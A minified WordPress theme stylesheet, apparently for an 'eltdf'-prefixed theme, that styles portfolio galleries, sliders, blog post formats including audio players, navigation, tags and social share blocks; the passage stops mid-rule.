.eltdf-fullscreen-search-holder .eltdf-form-holder{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-animation:search_push_text_top .4s ease-out both .25s;-moz-animation:search_push_text_top .4s ease-out both .25s;animation:search_push_text_top .4s ease-out both .25s}.eltdf-search-fade-out.eltdf-search-fade .eltdf-fullscreen-search-holder .eltdf-field-holder,.eltdf-search-fade-out.eltdf-search-fade .eltdf-fullscreen-search-holder .eltdf-search-label,.eltdf-search-fade-out.eltdf-search-fade .eltdf-fullscreen-search-holder .eltdf-search-submit{-webkit-backface-visibility:hidden;backface-visibility:hidden}.eltdf-fullscreen-search-opened ::-webkit-input-placeholder{font-family:inherit;color:#222}.eltdf-fullscreen-search-opened ::-moz-placeholder{font-family:inherit;color:#222}.eltdf-fullscreen-search-opened ::-moz-placeholder{font-family:inherit;color:#222}.eltdf-fullscreen-search-opened ::-ms-input-placeholder{font-family:inherit;color:#222}.eltdf-search-covers-header-opened ::-webkit-input-placeholder{color:#666}.eltdf-search-covers-header-opened ::-moz-placeholder{color:#666}.eltdf-search-covers-header-opened ::-moz-placeholder{color:#666}.eltdf-search-covers-header-opened ::-ms-input-placeholder{color:#666}.small-images{margin:0 0 70px}.small-images .eltdf-portfolio-media .eltdf-portfolio-single-media{margin:0 0 30px}.small-images .eltdf-portfolio-media .eltdf-portfolio-single-media:last-child{margin:0}.small-images .eltdf-portfolio-media .eltdf-portfolio-single-media a,.small-images .eltdf-portfolio-media .eltdf-portfolio-single-media img{display:block}.small-images .eltdf-follow-portfolio-info{position:relative}@media only screen and (max-width:1024px){.small-images .eltdf-portfolio-info-holder{margin:32px 0 0!important}}.small-slider{margin:0 0 70px}.small-slider .eltdf-follow-portfolio-info{position:relative}@media only screen and (max-width:1024px){.small-slider .eltdf-portfolio-info-holder{margin:32px 0 0}}.big-images{margin:0 0 70px}.big-images .eltdf-big-image-holder{margin:0 0 52px}.big-images .eltdf-portfolio-media .eltdf-portfolio-single-media{margin:0 0 30px}.big-images .eltdf-portfolio-media .eltdf-portfolio-single-media:last-child{margin:0}.big-images .eltdf-portfolio-media .eltdf-portfolio-single-media a,.big-images .eltdf-portfolio-media .eltdf-portfolio-single-media img{display:block}.big-images .eltdf-ps-navigation{margin:33px 0 0}@media only screen and (max-width:1024px){.big-images .eltdf-portfolio-info-holder{padding:0!important}}.big-slider{margin:0 0 70px}.big-slider .eltdf-big-image-holder{margin:0 0 52px}.big-slider .eltdf-ps-navigation{margin:33px 0 0}@media only screen and (max-width:1024px){.big-slider .eltdf-portfolio-info-holder{padding:0!important}}.gallery{margin:0 0 70px}.gallery .eltdf-portfolio-gallery{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 28px}.gallery .eltdf-ps-navigation{margin:33px 0 0}.gallery .eltdf-portfolio-media{margin:0 -12px}.gallery .eltdf-portfolio-media .eltdf-portfolio-single-media{position:relative;display:inline-block;vertical-align:middle;float:left;padding:0 12px;margin:0 0 24px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.gallery .eltdf-portfolio-media a{position:relative;display:inline-block;vertical-align:middle}.gallery .eltdf-portfolio-media a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(223,185,71,.7);opacity:0;-webkit-transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.gallery .eltdf-portfolio-media a:before{position:absolute;top:50%;left:50%;margin:-19px 0 0 -19px;content:'\4c';font-family:ElegantIcons;speak:none;color:#fff;font-size:38px;line-height:1;font-style:normal;font-weight:400;font-variant:normal;-webkit-font-smoothing:antialiased;z-index:2;opacity:0;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.gallery .eltdf-portfolio-media a:hover:after,.gallery .eltdf-portfolio-media a:hover:before{opacity:1}.gallery .eltdf-portfolio-media a img{display:block}.gallery.eltdf-portfolio-gallery-two-columns .eltdf-portfolio-single-media{width:50%}@media only screen and (min-width:769px){.gallery.eltdf-portfolio-gallery-two-columns .eltdf-portfolio-single-media:nth-child(2n+1){clear:both}}.gallery.eltdf-portfolio-gallery-three-columns .eltdf-portfolio-single-media{width:33.3333333333%}@media only screen and (min-width:769px){.gallery.eltdf-portfolio-gallery-three-columns .eltdf-portfolio-single-media:nth-child(3n+1){clear:both}}.gallery.eltdf-portfolio-gallery-four-columns .eltdf-portfolio-single-media{width:25%}@media only screen and (min-width:769px){.gallery.eltdf-portfolio-gallery-four-columns .eltdf-portfolio-single-media:nth-child(4n+1){clear:both}}@media only screen and (max-width:768px){.gallery.eltdf-portfolio-gallery-two-columns .eltdf-portfolio-single-media{width:50%}.gallery.eltdf-portfolio-gallery-two-columns .eltdf-portfolio-single-media:nth-child(2n+1){clear:both}.gallery.eltdf-portfolio-gallery-three-columns .eltdf-portfolio-single-media{width:50%}.gallery.eltdf-portfolio-gallery-three-columns .eltdf-portfolio-single-media:nth-child(2n+1){clear:both}.gallery.eltdf-portfolio-gallery-four-columns .eltdf-portfolio-single-media{width:50%}.gallery.eltdf-portfolio-gallery-four-columns .eltdf-portfolio-single-media:nth-child(2n+1){clear:both}}@media only screen and (max-width:600px){.gallery.eltdf-portfolio-gallery-two-columns .eltdf-portfolio-single-media{width:100%}.gallery.eltdf-portfolio-gallery-three-columns .eltdf-portfolio-single-media{width:100%}.gallery.eltdf-portfolio-gallery-four-columns .eltdf-portfolio-single-media{width:100%}}@media only screen and (max-width:1024px){.gallery .eltdf-portfolio-info-holder{padding:0!important}}.eltdf-portfolio-single-holder .eltdf-owl-slider .owl-nav .owl-prev{left:3%}.eltdf-portfolio-single-holder .eltdf-owl-slider .owl-nav .owl-next{right:3%}.eltdf-portfolio-single-holder .eltdf-portfolio-video-lightbox{position:relative;display:block}.eltdf-portfolio-single-holder .eltdf-portfolio-video-lightbox img{display:block}.eltdf-portfolio-single-holder .eltdf-portfolio-overlay{position:absolute;top:0;left:0;width:100%;height:100%;color:#fff;background-color:rgba(223,185,71,.7)}.eltdf-portfolio-single-holder .eltdf-portfolio-overlay .eltdf-portfolio-play-icon{position:absolute;font-size:38px;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item.eltdf-content-item{margin:0 0 32px}.eltdf-portfolio-single-holder .eltdf-portfolio-info-holder h3{margin-top:0}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item.eltdf-portfolio-categories h6 a,.eltdf-portfolio-single-holder .eltdf-portfolio-info-item.eltdf-portfolio-custom-field h6,.eltdf-portfolio-single-holder .eltdf-portfolio-info-item.eltdf-portfolio-date h6.eltdf-portfolio-info-date{text-transform:uppercase;font-weight:300}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item){margin:13px 0}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item) .eltdf-portfolio-info-title{display:block;margin:0 0 2px}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item) a,.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item) h6,.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item) p{position:relative;display:inline-block;vertical-align:middle;margin:0}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item).eltdf-portfolio-categories a,.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item).eltdf-portfolio-tags a{margin:0 4px 0 0}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item).eltdf-portfolio-categories a:last-child,.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item).eltdf-portfolio-tags a:last-child{margin:0}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item).eltdf-portfolio-tags a{font-family:"Titillium Web",serif;font-size:13px;font-style:italic;font-weight:400;color:#2d2d2d}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item).eltdf-portfolio-tags a:hover{color:#dfb947}.eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item).eltdf-portfolio-social{margin:35px 0}.eltdf-ps-navigation{position:relative;display:table;width:100%;vertical-align:middle;padding:0;margin:67px 0 0;clear:both}.custom.eltdf-portfolio-single-holder .eltdf-ps-navigation,.full-width-custom .eltdf-ps-navigation{margin:67px 0 70px}.full-width-custom .eltdf-ps-navigation{padding:0 4.5%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-ps-navigation .social_flickr:before{content:''}.eltdf-ps-navigation .eltdf-ps-back-btn{position:absolute;top:50%;left:50%;display:inline-block;vertical-align:middle;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.eltdf-ps-navigation .eltdf-ps-back-btn a{position:relative;display:inline-block;margin:0;padding:0;vertical-align:middle;cursor:pointer;font-size:23px;line-height:1}.eltdf-ps-navigation .eltdf-ps-back-btn a span{display:block;line-height:inherit}.eltdf-ps-navigation .eltdf-ps-back-btn a span:after,.eltdf-ps-navigation .eltdf-ps-back-btn a span:before{display:block;line-height:14px}.eltdf-ps-navigation .eltdf-ps-back-btn a span:after{content:"\e08c"}.eltdf-ps-navigation .eltdf-ps-next,.eltdf-ps-navigation .eltdf-ps-prev{position:relative;display:table-cell;vertical-align:middle;width:49%;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-ps-navigation .eltdf-ps-next .ion-ios-arrow-thin-left:before,.eltdf-ps-navigation .eltdf-ps-prev .ion-ios-arrow-thin-left:before{float:left;margin-right:10px;font-size:30px}.eltdf-ps-navigation .eltdf-ps-next .eltdf-single-next,.eltdf-ps-navigation .eltdf-ps-next .eltdf-single-previous,.eltdf-ps-navigation .eltdf-ps-prev .eltdf-single-next,.eltdf-ps-navigation .eltdf-ps-prev .eltdf-single-previous{font-family:"Titillium Web",serif;font-weight:400;text-transform:uppercase;font-size:13px;color:#808285;letter-spacing:.5px;position:relative}.eltdf-ps-navigation .eltdf-ps-next .eltdf-single-previous,.eltdf-ps-navigation .eltdf-ps-prev .eltdf-single-previous{float:left}.eltdf-ps-navigation .eltdf-ps-next .eltdf-single-next,.eltdf-ps-navigation .eltdf-ps-prev .eltdf-single-next{float:right}.eltdf-ps-navigation .eltdf-ps-next .ion-ios-arrow-thin-right:before,.eltdf-ps-navigation .eltdf-ps-prev .ion-ios-arrow-thin-right:before{float:right;margin-left:10px;font-size:30px}.eltdf-ps-navigation .eltdf-ps-next a,.eltdf-ps-navigation .eltdf-ps-prev a{position:relative;display:inline-block;vertical-align:middle}.eltdf-ps-navigation .eltdf-ps-next a:hover,.eltdf-ps-navigation .eltdf-ps-prev a:hover{color:#373737}.eltdf-ps-navigation .eltdf-ps-next a .eltdf-ps-nav-mark,.eltdf-ps-navigation .eltdf-ps-prev a .eltdf-ps-nav-mark{position:relative;display:inline-block;vertical-align:top}.eltdf-ps-navigation .eltdf-ps-next a .eltdf-ps-nav-mark:before,.eltdf-ps-navigation .eltdf-ps-prev a .eltdf-ps-nav-mark:before{display:block;line-height:inherit}.eltdf-ps-navigation .eltdf-ps-prev a .eltdf-ps-nav-mark{left:0}.eltdf-ps-navigation .eltdf-ps-prev .eltdf-single-previous{margin:0 0 0 10px}.eltdf-ps-navigation .eltdf-ps-prev .eltdf-single-previous:after,.eltdf-ps-navigation .eltdf-ps-prev .eltdf-single-previous:before{content:'';position:absolute;left:-10px;top:50%;width:1px;height:7px;background-color:#cbcccd;-webkit-transform-origin:21px 0;-moz-transform-origin:21px 0;transform-origin:21px 0;-webkit-transition:transform .2s;-moz-transition:transform .2s;transition:transform .2s}.eltdf-ps-navigation .eltdf-ps-prev .eltdf-single-previous:after{-webkit-transform-origin:3px 0;-moz-transform-origin:3px 0;transform-origin:3px 0;top:7px}.eltdf-ps-navigation .eltdf-ps-prev:hover .eltdf-single-previous:before{-webkit-transform:translate(-9px,-13px) rotate(-40deg);-moz-transform:translate(-9px,-13px) rotate(-40deg);transform:translate(-9px,-13px) rotate(-40deg)}.eltdf-ps-navigation .eltdf-ps-prev:hover .eltdf-single-previous:after{-webkit-transform:translate(0,3px) rotate(40deg);-moz-transform:translate(0,3px) rotate(40deg);transform:translate(0,3px) rotate(40deg)}.eltdf-ps-navigation .eltdf-ps-next{text-align:right}.eltdf-ps-navigation .eltdf-ps-next a .eltdf-ps-nav-mark{right:0}.eltdf-ps-navigation .eltdf-ps-next .eltdf-single-next{margin:0 10px 0 0}.eltdf-ps-navigation .eltdf-ps-next .eltdf-single-next:after,.eltdf-ps-navigation .eltdf-ps-next .eltdf-single-next:before{content:'';position:absolute;right:-7px;top:50%;width:1px;height:7px;background-color:#cbcccd;-webkit-transform-origin:21px 0;-moz-transform-origin:21px 0;transform-origin:21px 0;-webkit-transition:transform .2s;-moz-transition:transform .2s;transition:transform .2s}.eltdf-ps-navigation .eltdf-ps-next .eltdf-single-next:after{-webkit-transform-origin:3px 0;-moz-transform-origin:3px 0;transform-origin:3px 0;top:7px}.eltdf-ps-navigation .eltdf-ps-next:hover .eltdf-single-next:before{-webkit-transform:translate(0,13px) rotate(40deg);-moz-transform:translate(0,13px) rotate(40deg);transform:translate(0,13px) rotate(40deg)}.eltdf-ps-navigation .eltdf-ps-next:hover .eltdf-single-next:after{-webkit-transform:translate(0,0) rotate(-40deg);-moz-transform:translate(0,0) rotate(-40deg);transform:translate(0,0) rotate(-40deg)}.eltdf-blog-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both}.eltdf-blog-holder.eltdf-blog-type-masonry{padding-bottom:40px}.eltdf-blog-holder article{margin:0 0 32px;padding:0}.eltdf-blog-holder article.sticky .eltdf-post-title a{color:#dfb947}.eltdf-blog-holder article .eltdf-post-content{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-blog-holder article .eltdf-blog-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.eltdf-blog-holder article .eltdf-post-image{position:relative;display:inline-block;vertical-align:middle;max-width:100%}.eltdf-blog-holder article .eltdf-post-image img{display:block}.eltdf-blog-holder article .eltdf-post-text{padding:45px 0 19px}.eltdf-blog-holder article .eltdf-post-title{margin:0 0 -2px}.eltdf-blog-holder article .eltdf-post-excerpt-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:21px 0}.eltdf-blog-holder article .eltdf-post-excerpt-holder .eltdf-btn:not(.eltdf-btn-custom-hover-color){display:inline-block;margin:20px 0 0;font-size:14px;font-family:"Titillium Web",serif;font-weight:400;font-style:italic}.eltdf-blog-holder article .eltdf-post-excerpt-holder .eltdf-btn:not(.eltdf-btn-custom-hover-color):hover{color:#fff!important}.eltdf-blog-holder article .eltdf-post-excerpt{position:relative;display:block;margin:0}.eltdf-blog-holder article .eltdf-post-excerpt:after{content:'...'}.eltdf-blog-holder article .eltdf-blog-list-button{display:inline;vertical-align:top;line-height:inherit;font-weight:400}.eltdf-blog-holder article .eltdf-blog-list-button .eltdf-btn-text{display:inline;vertical-align:top}.eltdf-blog-holder article .eltdf-more-link-container{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:19px 0 0}.eltdf-blog-holder article .eltdf-post-info>div{position:relative;display:inline-block;vertical-align:top;float:left;padding:0 13px 0 0;font-family:"Titillium Web",serif;font-weight:400;font-size:13px;letter-spacing:.5px;text-transform:uppercase;color:#b4b4b4}.eltdf-blog-holder article .eltdf-post-info>div:after{position:absolute;top:0;right:4px;content:'/'}.eltdf-blog-holder article .eltdf-post-info>div:last-child{padding:0}.eltdf-blog-holder article .eltdf-post-info>div:last-child:after{display:none}.eltdf-blog-holder article .eltdf-post-info>div.eltdf-post-info-author .eltdf-post-info-author-text{margin:0 3px 0 0}.eltdf-blog-holder article .eltdf-post-info>div.eltdf-blog-like .eltdf-like i{margin:0 5px 0 0}.eltdf-blog-holder article .eltdf-post-info>div a{color:inherit;line-height:inherit;font-size:inherit;font-weight:inherit}.eltdf-blog-holder article .eltdf-post-info>div a:hover{color:#dfb947}.eltdf-blog-holder article.format-link,.eltdf-blog-holder article.format-quote{margin:0 0 77px}.eltdf-blog-holder article.format-link .eltdf-link-content{position:relative;display:table;table-layout:fixed;height:100%;width:100%;background-color:#fafafa}.eltdf-blog-holder article.format-link .eltdf-link-content .eltdf-link-text{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;padding:58px 115px 67px;text-align:center}.eltdf-blog-holder article.format-link .eltdf-link-content .eltdf-link-text .eltdf-post-title{margin:0}.eltdf-blog-holder article.format-link .eltdf-link-content .eltdf-link-text .eltdf-link-url{position:relative;display:block;margin:3px 0 0;font-family:"Titillium Web",serif;font-weight:400;font-size:13px;letter-spacing:.5px;text-transform:uppercase;color:#8c8c8c;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out;word-wrap:break-word}.eltdf-blog-holder article.format-link .eltdf-link-content .eltdf-link-text:hover .eltdf-link-url{color:#dfb947}.eltdf-blog-holder article.format-quote .eltdf-quote-content{position:relative;display:table;table-layout:fixed;height:100%;width:100%;background-color:#fafafa}.eltdf-blog-holder article.format-quote .eltdf-quote-content a h6{font-size:14px;font-family:"Open Sans",sans-serif;font-weight:300;color:#808285;line-height:24px}.eltdf-blog-holder article.format-quote .eltdf-quote-content .eltdf-quote-text{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;padding:67px 115px 67px;text-align:center}.eltdf-blog-holder article.format-quote .eltdf-quote-content .eltdf-quote-text .eltdf-post-title{text-transform:inherit;-webkit-transition:color .2s ease-out;-moz-transition:color .2s ease-out;transition:color .2s ease-out}.eltdf-blog-holder article.format-quote .eltdf-quote-content .eltdf-quote-text .eltdf-quote-author{position:relative;display:inline-block;margin:23px 0 0;font-family:"Titillium Web",serif;font-weight:400;font-size:13px;color:#373737;text-transform:uppercase;letter-spacing:.5px}.eltdf-blog-holder article.format-quote .eltdf-quote-content .eltdf-quote-text:hover .eltdf-post-title{color:#dfb947}.eltdf-blog-holder article.format-gallery .eltdf-post-image{width:100%}.eltdf-blog-holder article.format-gallery .owl-carousel .owl-item{z-index:2}.eltdf-blog-holder article.format-gallery .owl-carousel .owl-item.active{z-index:3}.eltdf-blog-holder article.format-gallery .eltdf-owl-slider .owl-nav .owl-prev{left:3%}.eltdf-blog-holder article.format-gallery .eltdf-owl-slider .owl-nav .owl-next{right:3%}.eltdf-blog-holder article.format-audio .eltdf-post-image .eltdf-blog-audio-holder{position:absolute;bottom:0;left:0;width:100%;display:inline-block;vertical-align:middle}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder{margin:0}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-embed,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-embed body{background:0 0}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container{background-color:#373737}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls{height:38px!important}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls{padding:0 10px 0 4px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button{width:39px}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button{width:30px}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button{height:38px}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button button,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button button{position:relative;height:100%;background:0 0;background-position:center;background-repeat:no-repeat;margin:0;border:0;outline:0}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-play button,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-play button{width:39px;background-image:url(img/audio/play.png)}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-pause button,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-pause button{width:39px;background-image:url(img/audio/pause.png)}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-stop button,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-stop button{width:39px;background-image:url(img/audio/stop.png)}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-mute button,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-mute button{width:30px;background-image:url(img/audio/sound.png)}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-playpause-button.mejs-unmute button,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-volume-button.mejs-unmute button{width:30px;background-image:url(img/audio/mute.png)}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time{height:100%;padding:0;font-family:inherit;font-size:13px;color:#fff;line-height:36px}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail{height:100%;padding:0;font-family:inherit}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total{height:5px;margin:15px 14px;background:0 0;background-color:#fff}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-current{height:5px;background-color:#dfb947}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-float{top:-14px;border:0;color:#fff}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-float .mejs-time-float-corner{border-top-color:#373737}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-float,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>.mejs-time-rail .mejs-time-total .mejs-time-loaded{background:0 0}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider{height:38px}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-total{height:5px;top:15px;background:0 0}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background-color:#fff}.eltdf-blog-holder article.format-audio .eltdf-blog-audio-holder .mejs-container .mejs-controls>a.mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background-color:#dfb947}.eltdf-blog-holder.eltdf-blog-type-masonry{transition:none!important;overflow:visible!important;opacity:0;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.eltdf-blog-holder.eltdf-blog-type-masonry article{position:relative;display:inline-block;vertical-align:top;margin:0 0 50px;z-index:100;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-blog-holder.eltdf-blog-type-masonry article.format-link .eltdf-link-content{background-color:#373737}.eltdf-blog-holder.eltdf-blog-type-masonry article.format-link .eltdf-link-content .eltdf-link-text{padding:16px 30px 18px;text-align:left}.eltdf-blog-holder.eltdf-blog-type-masonry article.format-link .eltdf-link-content .eltdf-link-text .eltdf-post-title{color:#fff}.eltdf-blog-holder.eltdf-blog-type-masonry article.format-link .eltdf-link-content .eltdf-link-text .eltdf-link-url{font-size:14px;color:#dfb947}.eltdf-blog-holder.eltdf-blog-type-masonry article.format-link .eltdf-link-content .eltdf-link-text:hover .eltdf-link-url{color:#fff}.eltdf-blog-holder.eltdf-blog-type-masonry article.format-quote .eltdf-quote-content{background-color:#dfb947}.eltdf-blog-holder.eltdf-blog-type-masonry article.format-quote .eltdf-quote-content .eltdf-quote-text{padding:54px 30px 53px}.eltdf-blog-holder.eltdf-blog-type-masonry article.format-quote .eltdf-quote-content .eltdf-quote-text .eltdf-post-title{color:#fff;line-height:1.8em}.eltdf-blog-holder.eltdf-blog-type-masonry article.format-quote .eltdf-quote-content .eltdf-quote-text .eltdf-quote-author{margin:13px 0 0;color:#fff}.eltdf-blog-holder.eltdf-blog-type-masonry article .eltdf-post-image a .eltdf-bli-overlay{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:background .35s cubic-bezier(.53,.01,.18,1);-moz-transition:background .35s cubic-bezier(.53,.01,.18,1);transition:background .35s cubic-bezier(.53,.01,.18,1)}.eltdf-blog-holder.eltdf-blog-type-masonry article .eltdf-post-image a:hover .eltdf-bli-overlay{background:rgba(54,54,54,.1)}.eltdf-blog-holder.eltdf-blog-type-masonry article .eltdf-post-text{padding:35px 40px 36px;background-color:#fff}.eltdf-blog-holder.eltdf-blog-type-masonry article .eltdf-post-title{margin:6px 0 0}.eltdf-blog-holder.eltdf-blog-type-masonry article .eltdf-post-info-holder{margin:0}.eltdf-blog-holder.eltdf-blog-type-masonry article .eltdf-post-info-holder .eltdf-post-info>div{font-size:12px;color:#dfb947}.eltdf-blog-holder.eltdf-blog-type-masonry article .eltdf-post-info-holder .eltdf-post-info>div a:hover{color:#373737}.eltdf-blog-holder.eltdf-blog-type-masonry article .eltdf-post-excerpt-holder{margin:14px 0 11px}.eltdf-blog-holder.eltdf-blog-type-masonry #infscr-loading{position:absolute;bottom:-35px;left:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-blog-holder.eltdf-blog-single{margin:0 0 56px}.eltdf-blog-holder.eltdf-blog-single article{margin:0}.eltdf-blog-holder.eltdf-blog-single article .eltdf-post-title{margin:0 0 5px}.eltdf-blog-holder.eltdf-blog-single article .eltdf-post-text{padding:45px 0 18px}.page-template-blog-masonry-full-width .eltdf-full-width-inner{padding:0 7.2%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-blog-load-more-button-holder,.eltdf-load-more-ajax-pagination{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:30px 0 60px;text-align:center}.eltdf-post-info-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0;clear:both;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-post-info-holder .eltdf-post-info{margin:0;padding:0;text-align:left}.eltdf-blog-type-masonry .eltdf-post-info-holder{margin:43px 0 0}.eltdf-blog-single .eltdf-post-info-holder{margin:0;padding:0 0 12px}.eltdf-blog-single .eltdf-post-info-holder .eltdf-post-info{float:left;padding:0}.eltdf-single-tags-holder{float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-blog-single .eltdf-single-tags-holder{padding:0 0 28px}.eltdf-single-tags-holder .eltdf-tags{display:inline-block;vertical-align:middle}.eltdf-single-tags-holder .eltdf-tags a{display:inline-block;vertical-align:top;margin:0 0 0 3px;font-family:"Titillium Web",serif;font-weight:400;font-size:13px;letter-spacing:.5px;text-transform:uppercase;color:#b4b4b4}.eltdf-single-tags-holder .eltdf-tags a:hover{color:#dfb947}.eltdf-single-tags-holder .eltdf-tags a:first-child{margin-left:0}.eltdf-single-tags-holder.eltdf-list-tags .eltdf-tags{margin:0 0 41px}.eltdf-social-share-tags-holder{margin:31px 0 14px}.eltdf-social-share-tags-holder .eltdf-blog-single-share{float:right;padding:0 0 24px}.eltdf-social-share-tags-holder .eltdf-blog-single-share .eltdf-social-share-holder .eltdf-social-title{margin:0 6px 0 0;font-family:"Titillium Web",serif;font-weight:400;letter-spacing:.5px;font-size:13px;color:#b4b4b4;text-transform:uppercase}.eltdf-social-share-tags-holder .eltdf-blog-single-share .eltdf-social-share-holder.eltdf-list li{margin:0 0 3px 15px}.eltdf-social-share-tags-holder .eltdf-blog-single-share .eltdf-social-share-holder.eltdf-list li:first-child{margin:0 0 3px 0}.eltdf-social-share-tags-holder .eltdf-blog-single-share .eltdf-social-share-holder.eltdf-list li a{font-size:11px;color:#373737}.eltdf-social-share-tags-holder .eltdf-blog-single-share .eltdf-social-share-holder.eltdf-list li a:hover{color:#dfb947}.eltdf-author-description{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;background-color:#363636;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-author-description 